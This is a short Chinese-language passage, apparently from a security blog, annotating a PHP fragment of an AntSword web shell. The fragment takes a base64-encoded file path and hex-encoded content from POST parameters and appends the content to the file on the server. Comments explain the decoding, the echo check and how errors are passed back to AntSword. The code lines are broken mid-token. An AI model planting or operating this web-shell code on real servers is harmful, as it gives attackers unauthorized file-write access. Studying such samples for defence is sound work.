 try{$f=base64_decode(substr($_
POST["j68071301598f"],2));$c=$_
POST["xa5d606e67883a"];$c=str_
replace("\r","",$c);$c=str_replace("\
n","",$c);$buf="";for($i=0;$i<strlen($
c);$i+=2)$buf.=urldecode("%".
substr($c,$i,2));echo(@fwrite(
fopen($f,"a"),$buf)?"1":"0");;}
没啥好说的，加密/解码，遍历盘符判断系统，
echo用来校验
蚁剑马子
catch(Exception $e){echo "
ERROR://".$e->getMessage();};
asoutput();die();
变种在这，捕获报错信息，并返回到蚁剑，结束
潇湘信安